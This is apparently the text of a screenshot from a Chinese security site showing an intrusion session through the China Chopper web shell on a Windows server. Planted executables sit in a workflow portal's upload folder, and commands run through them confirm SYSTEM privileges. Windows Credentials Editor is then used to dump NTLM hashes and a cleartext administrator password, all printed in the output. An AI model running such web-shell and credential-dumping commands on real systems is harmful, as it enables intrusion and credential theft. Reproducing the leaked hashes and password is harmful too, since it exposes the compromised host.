 中国菜刀@20100928 https:/ .com:1... [编辑] ConnectionStrings.c... https: .com:1... https:/ com:1...
2014/11/03 22:27 228,453 109f5375-6101
2014/11/03 10:31 1,417,692 189c639d-828
2014/11/03 23:27 1,923,767 25fe2327-1ed
2014/11/03 11:46 41,984 31ca3708-5944
2014/11/03 10:12 26,624 35bf03cd-151d
2014/11/03 23:27 1,270,401 396302f5-dd3
2014/11/03 10:31 588,100 40336203-811
2014/11/03 13:34 41,984 40dcaacc-1c7c
2014/11/03 22:40 245,307 443907fe-621c
2014/11/03 10:36 192,244 4d422238-675
2014/11/03 22:39 191,103 6035c109-d8d
2014/11/03 23:16 202,918 6754337c-362
2014/11/03 13:14 41,984 72d66dad-4146
2014/11/03 10:12 26,624 819f7d61-4b09
2014/11/03 22:40 702,068 8afd9fdd-8ea1
2014/11/03 10:31 640,364 98c46159-f9bf
2014/11/03 22:28 191,103 a06e52a2-095
2014/11/03 09:13 10,334 a2ef0726-fe86
2014/11/03 22:28 245,307 a3f55bed-b0e3
2014/11/03 22:39 702,068 a982ea50-c84
2014/11/03 22:39 64,172 b7e8c770-dcbc
2014/11/03 10:31 469,457 c62f2373-e0b7
2014/11/03 22:28 64,172 cd93130d-60e
2014/11/29 13:08 55,808 cnhost.exe
2014/11/03 21:20 1,113,129 e3c630b0-1d6
2014/11/03 23:16 1,270,401 e5a2786b-edc
2014/11/03 10:31 653,127 eac28991-5b3
2014/11/03 10:31 617,962 ee523198-85b
2014/12/03 02:04 86,016 w2.exe
32 个文件 15,956,632 字节
2 个目录 243,871,944,704 可用字节
D:\iWorkflowPortal\iWorkflowPortal\files\2014\11\03\> cnhost.exe "whoami"
nt authority\system
D:\iWorkflowPortal\iWorkflowPortal\files\2014\11\03\> cnhost.exe "w2.exe -l"
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:P496:E52CAC67419A9A22ECB08369099ED302:7C4FE5EADA
P496$:TJPME:00000000000000000000000000000000:C31F2BEC4A000240
D:\iWorkflowPortal\iWorkflowPortal\files\2014\11\03\> cnhost.exe "w2.exe -w"
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\P496:Password01!
P496$\TJPME:
SecPulse安全脉搏
UTF-8